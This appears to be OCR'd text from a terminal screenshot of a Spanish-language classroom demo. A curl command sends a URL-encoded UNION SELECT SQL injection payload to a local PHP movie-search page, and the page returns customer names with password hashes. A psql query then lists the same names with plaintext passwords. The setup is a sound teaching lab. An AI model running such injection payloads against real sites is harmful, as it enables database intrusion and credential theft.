 tormenta …/seguridad/H git master # curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20concat(firstname%2C%
20%27%20%27%2C%20password)%20as%20movietitle%20from%20customers%3B%20--" --trace-ascii h.txt
zsh: command not found: #
tormenta …/seguridad/H git master head -n 30 out.txt 127 ↵ pathfinder 12:55
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Ejemplo de SQL injection</title>
</head>
<body>
<h2> Ejemplo de SQL injection: Información en la BD</h2>
<form name="consultaanio" method="get" action="xSearchInjection.php">
Películas del año: <input name="i_anio"/><br/>
<input type="submit" value="Mostrar"/>
</form>
<ol>
<li>pup 48b2b6fc536fe30b1242a264964655fa</li>
<li>tidily a2bb036667aaf64b8b410f5d9a5a2272</li>
<li>cancun c3390dfcb3f36b2c65051c2e26495f01</li>
<li>zany 493f489713c970d87bc1bc5b77a3206c</li>
<li>have 3e88197d1da226ad4422c00b4e9fa3fd</li>
p4=# select concat(firstname, ' ', password) as movietitle from customers;
movietitle
---------------
pup neva
tidily sporty
cancun gown
zany rinse
have urine
jeff doyen
dina felt
hoar podium
brook gus